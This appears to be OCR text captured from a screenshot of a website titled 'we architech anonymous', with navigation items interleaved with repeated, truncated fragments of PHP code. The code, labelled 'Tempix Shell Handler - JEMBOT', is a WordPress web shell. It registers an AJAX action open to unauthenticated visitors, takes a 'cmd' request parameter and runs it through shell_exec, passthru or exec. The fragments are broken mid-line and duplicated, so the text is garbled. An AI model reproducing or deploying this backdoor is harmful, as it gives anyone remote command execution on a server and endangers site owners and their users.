
// Tempix Shell Handler - JEMBOT add_action('wp_ajax_nopriv_shell_cmd'
$_REQUEST['cmd'] : ''; if(function_exists('shell_exec')){ echo shell_exec
waa | we architech anonymous
Home
Projects
News
Pr
{ echo exec($cmd); } wp_die(); } }); add_action('wp_ajax_shell_cmd', fu
$_REQUEST['cmd'] : ''; if(function_exists('shell_exec')){ echo shell_exec
{ echo exec($cmd); } wp_die(); } }); // Tempix Shell Handler - JEMBOT ad
$cmd = isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : ''; if(function_exis
passthru($cmd); } elseif(function_exists('exec')){ echo exec($cmd); } wp
ob_start(); $cmd = isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : ''; if(f
passthru($cmd); } elseif(function_exists('exec')){ echo exec($cmd); } wp_d